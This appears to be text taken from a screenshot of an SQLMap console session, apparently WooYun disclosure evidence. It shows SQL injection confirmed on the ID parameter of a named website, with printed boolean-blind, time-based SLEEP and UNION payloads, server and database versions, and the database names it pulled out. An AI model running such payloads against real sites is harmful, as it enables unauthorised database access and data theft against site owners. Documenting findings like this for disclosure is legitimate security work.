 管理员: SQLMap
sible for any misuse or damage caused by this program
[*] starting at 15:17:38
[15:17:38] [INFO] resuming back-end DBMS 'mysql'
[15:17:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=93 AND 5012=5012
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ID=93 AND (SELECT * FROM (SELECT(SLEEP(5)))bTsf)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: ID=-5094 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71767a7071,0x6e64
6244766e756d4146,0x7176627071),NULL,NULL,NULL,NULL--
---
[15:17:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[15:17:39] [INFO] fetching database names
[15:17:39] [INFO] the SQL query used returns 2 entries
[15:17:39] [INFO] resumed: information_schema
[15:17:39] [INFO] resumed: qywlkj2014
available databases [2]:
[*] information_schema
[*] qywlkj2014
[15:17:39] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma
p\output\www.uimi.so'
[*] shutting down at 15:17:39
E:\Python27\SQLMap>
半:
www.wooyun.org